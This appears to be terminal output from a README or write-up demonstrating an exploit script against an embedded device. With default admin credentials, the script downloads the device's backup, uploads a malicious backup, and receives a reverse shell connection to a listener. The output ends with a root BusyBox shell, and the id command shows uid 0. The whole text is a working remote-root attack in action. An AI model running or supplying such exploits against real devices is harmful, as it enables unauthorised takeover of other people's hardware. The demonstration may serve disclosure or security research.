 [~/Downloads]$ python3 exploit.py -U admin -P admin -t 192.168.1.10 -l 192.168.1.11 -p 8443
[+] Target is online
[+] Login successful
[*] Downloading backup
[+] Download successful
[+] Created malicious backup
[*] Uploading malicious backup
[+] Upload successful, target will reboot now
[*] Started listener, waiting for the shell to connect back
[*] When you are done kill the shell with Ctrl+C
/bin/ash: can't access tty; job control turned off
BusyBox v1.11.2 (2012-07-09 19:28:56 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(root) gid=0(root)
#